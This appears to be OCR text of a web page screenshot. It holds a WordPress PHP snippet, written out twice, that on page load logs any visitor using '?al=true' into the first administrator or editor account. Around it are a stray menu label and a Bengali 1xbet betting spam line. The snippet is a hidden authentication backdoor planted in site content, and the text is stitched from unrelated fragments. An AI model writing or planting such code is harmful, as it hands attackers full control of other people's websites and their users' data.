
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
1xbet বাজি ধরার